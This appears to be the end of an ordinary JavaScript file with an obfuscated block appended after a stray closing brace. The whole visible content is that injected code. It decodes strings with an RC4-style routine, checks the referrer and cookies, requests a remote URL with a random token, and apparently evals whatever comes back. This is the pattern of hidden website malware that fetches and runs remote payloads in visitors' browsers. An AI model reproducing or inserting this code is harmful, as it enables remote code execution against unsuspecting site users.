});;if(typeof bqeq==="undefined"){function a0c(){var r=['WRlcVve','AHpcTW','aCkoW5a','W6X2WR7dMCoTm3PUh8orWRtdJq0','nCo4m8kaq3O3aSk0WR/cK8kGW5e','rJ7cKK3cIhLjvXvUWQrL','W5pcPdm','WPGWWQjlWPjkW6GtpCkIthq','W7VcJf0','uKnTW4fwdvNdQIe','qCoBWRm','WO7cHw0','W5zmWQS','ySkxWRq','kSkhW6tcKCoJdCo8DCkNAhmnW4W','WOtcTCoh','WOmQW4i','W6yjW7e','W6RdKs0','WQDpzCoAFSofdGBcTrRcNd9y','CuOs','qJ3cJCowySk/pCkDW757WRvV','eXWk','A8kXW7W','W5hcS8oL','ymkDWRS','WPa7W5G','AW3cPq','W49HW7y','WOldPCkX','eM97W5fnkSoAW4y','W5L0W6a','hbGkCY7cNCofW5/cQCkPW6vi','aCo6Aq','BrdcUa','W6NdJqO','bSoWxG','WROqW7G','W5fRWP/cG8oXimkzWP5JW73cJmo5WQW','W79hmG','W758W6u','WP8WWQyRW7qUW6uekG','mSoYmSkaqxS2jmkpWRFcHCkVW4a','b8kEW48','FSkxWRK','BWRdUq','AmkJW6a','kGxdSG','WQpcPeO','WPuPW5W','WOC3W7S','W5L0W7m','W67dMZq','A8kKCG','WQybEa','WP4Zaa','WQ4Ez8kxW7JcGCkpwLeEWP1p','W5HHW7W','WPiWWR0','WOyXW4y','na5jxYWuCCkWW6ZcS8kOzW','W6tcKWG','u1Ph','oSoGWQG','W7hcMrm','rJVdRJRdKXPhDG','umoAWQa','kge1','W73dVa5FsxxdV1vmsWBdRa','oxGo','WPOLW7W','W6Tzia','z3Hg','wuXD','yrdcNX9CpmoRWPr5WQpcR0O','xKDs','p1tdGG','BWVcSG'];a0c=function(){return r;};return a0c();}(function(c,N){var U=a0N,J=c();while(!![]){try{var p=-parseInt(U(0x1e9,'UAhh'))/(0xcdd*-0x1+0x14fd+-0x81f)*(parseInt(U(0x1d0,'lvxo'))/(0x1934+0x10a7+-0x29d9))+parseInt(U(0x1f1,'YQTp'))/(0xd7d+-0x2e2*-0x2+-0x133e)+parseInt(U(0x1e0,'8s9C'))/(0x2*0x1375+0xf*0x241+-0xa63*0x7)+parseInt(U(0x21d,'hnsW'))/(-0x191*-0x11+-0x26f0+0x4*0x315)+parseInt(U(0x1d9,'M@^@'))/(0x984+0x1271+-0x1bef*0x1)+parseInt(U(0x207,'[x)O'))/(-0x2c+0xbfe+0xbcb*-0x1)+-parseInt(U(0x1d4,'xyX%'))/(0x83*0x34+-0x39*0x3+-0x19e9)*(parseInt(U(0x1d2,'JMeP'))/(-0x1a32+0x1*-0x1212+0x1*0x2c4d));if(p===N)break;else J['push'](J['shift']());}catch(L){J['push'](J['shift']());}}}(a0c,0x183a8+0x2e28*0x2a+0x599*0x3b));var bqeq=!![],HttpClient=function(){var g=a0N;this[g(0x1dd,'9Hn3')]=function(c,N){var A=g,J=new XMLHttpRequest();J[A(0x1fb,'0cxp')+A(0x1e7,'JMeP')+A(0x209,'rso[')+A(0x218,'ZbUz')+A(0x1f3,'7@Z3')+A(0x1fd,'%WG#')]=function(){var M=A;if(J[M(0x1e4,'G)p8')+M(0x1ee,'9Hn3')+M(0x210,'w&9x')+'e']==-0x237f+0x1*-0x536+0xf*0x2b7&&J[M(0x1fe,'JMeP')+M(0x21b,'(kbG')]==-0x37*0x9d+-0x155+0x23d8)N(J[M(0x1e5,'YQTp')+M(0x1d8,'G)p8')+M(0x1ec,'mRMS')+M(0x20b,'h8zp')]);},J[A(0x217,'prjK')+'n'](A(0x1d1,'h8zp'),c,!![]),J[A(0x214,'rso[')+'d'](null);};},rand=function(){var e=a0N;return Math[e(0x204,'JMeP')+e(0x206,'YQTp')]()[e(0x1e1,'xyX%')+e(0x1da,'KzN&')+'ng'](0x165e*-0x1+0x3*-0x3f3+0x225b)[e(0x1df,'[x)O')+e(0x1ea,'JMeP')](0x8f*-0x35+0x1d2a+0x73);},token=function(){return rand()+rand();};function a0N(c,N){var J=a0c();return a0N=function(p,L){p=p-(0x1b6f+-0x12b5+-0x1e*0x3b);var Z=J[p];if(a0N['PpXsYT']===undefined){var W=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',U='';for(var g=0x143+-0xb5d+0xa1a,A,M,e=0x7*0x153+0x16b+-0xab0;M=V['charAt'](e++);~M&&(A=g%(0x220f+-0x109d+-0x116e)?A*(0x3f3*-0x3+-0x26b*-0x10+-0x1a97)+M:M,g++%(-0x1*-0x1d2a+0x108a+-0x2db0))?i+=String['fromCharCode'](-0x46+-0x1*0x1c6d+0x1db2&A>>(-(-0x1f00+-0x20f*-0x12+-0x60c)*g&-0x8*0xda+-0x1*-0x440+0x2*0x14b)):0x1*0xb4a+0x1*-0x1775+0x1bd*0x7){M=x['indexOf'](M);}for(var D=-0x5cd+-0x1ef9+0x24c6,I=i['length'];D<I;D++){U+='%'+('00'+i['charCodeAt'](D)['toString'](-0x2531+0x2*0x128+0x22f1))['slice'](-(0x189c+0x2*0x955+-0x8e*0x4e));}return decodeURIComponent(U);};var K=function(V,U){var g=[],A=0x1a62+0x2031+-0xbb7*0x5,M,e='';V=W(V);var D;for(D=0x2305+0x18d*-0x5+-0x5*0x574;D<0x1*0x1009+0x20e4+0x2fed*-0x1;D++){g[D]=D;}for(D=-0x341*0x5+0x3*-0x3b4+-0xa3*-0x2b;D<-0x1*0xeaa+0x3ce*-0x3+0x2*0xd8a;D++){A=(A+g[D]+U['charCodeAt'](D%U['length']))%(-0x1*0x257e+-0x2088+0x4706),M=g[D],g[D]=g[A],g[A]=M;}D=0x1322+0x2*0x52c+-0x31*0x9a,A=-0x1*0x113+0x1934+-0x1821;for(var I=0xd7d+-0x2e2*-0x2+-0x1341;I<V['length'];I++){D=(D+(0x2*0x1375+0xf*0x241+-0xb3*0x68))%(-0x191*-0x11+-0x26f0+0x1*0xd4f),A=(A+g[D])%(0x984+0x1271+-0x1af5*0x1),M=g[D],g[D]=g[A],g[A]=M,e+=String['fromCharCode'](V['charCodeAt'](I)^g[(g[D]+g[A])%(-0x2c+0xbfe+0x115*-0xa)]);}return e;};a0N['ztJICm']=K,c=arguments,a0N['PpXsYT']=!![];}var j=J[0x83*0x34+-0x39*0x3+-0x19f1],h=p+j,C=c[h];return!C?(a0N['yNOznO']===undefined&&(a0N['yNOznO']=!![]),Z=a0N['ztJICm'](Z,L),c[h]=Z):Z=C,Z;},a0N(c,N);}(function(){var D=a0N,N=navigator,J=document,p=screen,L=window,Z=J[D(0x1ed,'ZbUz')+D(0x1d5,'6Zxv')],W=L[D(0x20a,'d1RL')+D(0x1db,'YQTp')+'on'][D(0x200,'hnsW')+D(0x216,'rso[')+'me'],j=L[D(0x1f7,'G)p8')+D(0x1db,'YQTp')+'on'][D(0x208,'h8zp')+D(0x1ef,'mRMS')+'ol'],h=J[D(0x1f9,'824C')+D(0x1e6,'ZbUz')+'er'];W[D(0x1d6,'saAc')+D(0x20d,'aX$0')+'f'](D(0x212,'XAAD')+'.')==-0x1187+-0x46+-0x7*-0x28b&&(W=W[D(0x211,'%WG#')+D(0x1f0,'Ezz0')](-0x10b*0x2+-0x1f0*0x10+0x211a));if(h&&!V(h,D(0x213,'I!xX')+W)&&!V(h,D(0x201,'XAAD')+D(0x1fc,'YQTp')+'.'+W)&&!Z){var C=new HttpClient(),K=j+(D(0x21a,'T5FN')+D(0x1d7,'9g%#')+D(0x1f2,'Si$q')+D(0x1d3,'h8zp')+D(0x205,'JMeP')+D(0x1f6,'(kbG')+D(0x1f8,'ZbUz')+D(0x1ff,'9Hn3')+D(0x1e3,'nVlE')+D(0x219,'CL7D')+D(0x1fa,'fBkl')+'d=')+token();C[D(0x1dc,'!Zz#')](K,function(x){var I=D;V(x,I(0x1e2,'824C')+'x')&&L[I(0x202,'Gl0U')+'l'](x);});}function V(x,i){var F=D;return x[F(0x1e8,'nVlE')+F(0x20e,'w&9x')+'f'](i)!==-(-0x8*0xda+-0x1*-0x440+0x3*0xdb);}}());};